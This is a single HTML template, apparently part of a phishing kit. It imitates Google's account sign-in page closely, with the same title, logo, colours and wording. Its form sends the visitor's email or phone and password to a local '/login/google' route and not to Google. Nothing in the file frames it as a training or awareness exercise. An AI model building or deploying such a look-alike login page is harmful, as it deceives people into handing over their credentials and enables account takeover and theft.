
<file: templates/google.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <style>
        body {
            font-family: 'Roboto', Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }
        .login-container {
            width: 90%;
            max-width: 450px;
            padding: 48px 40px 36px;
            border: 1px solid #dadce0;
            border-radius: 8px;
            text-align: center;
        }
        .google-logo {
            max-width: 272px;
            height: auto;
            margin-bottom: 16px;
        }
        h1 {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 12px;
            color: #202124;
        }
        .subtitle {
            font-size: 16px;
            font-weight: 400;
            margin-bottom: 32px;
            color: #202124;
        }
        .form-group {
            margin-bottom: 24px;
            text-align: left;
        }
        .form-control {
            width: 100%;
            padding: 13px 15px;
            font-size: 16px;
            border: 1px solid #dadce0;
            border-radius: 4px;
            box-sizing: border-box;
            outline: none;
        }
        .form-control:focus {
            border-color: #1a73e8;
            box-shadow: 0 0 0 2px rgba(26, 115, 232, 0.2);
        }
        label {
            display: block;
            font-size: 14px;
            color: #5f6368;
            margin-bottom: 8px;
        }
        .btn {
            background-color: #1a73e8;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 10px 24px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            margin-top: 32px;
            transition: background-color 0.2s;
        }
        .btn:hover {
            background-color: #1765cc;
        }
        .footer {
            margin-top: 40px;
            font-size: 14px;
            color: #5f6368;
        }
        .footer a {
            color: #1a73e8;
            text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <img src="/static/images/google.png" alt="Google" class="google-logo" style="width: auto; height: 30px;">
        <h1>Sign in</h1>
        <p class="subtitle">Use your Google Account</p>

        <form action="/login/google" method="POST">
            <div class="form-group">
                <label for="username">Email or phone</label>
                <input type="text" id="username" name="username" class="form-control" required>
            </div>

            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" class="form-control" required>
            </div>

            <div style="text-align: left;">
                <a href="#" style="color: #1a73e8; text-decoration: none; font-size: 14px;">Forgot password?</a>
            </div>

            <button type="submit" class="btn">Sign in</button>
        </form>

        <div class="footer">
            <p>Not your computer? Use Guest mode to sign in privately.</p>
            <p>Don't have an account? <a href="#">Create account</a></p>
        </div>
    </div>
</body>
</html>
</file>
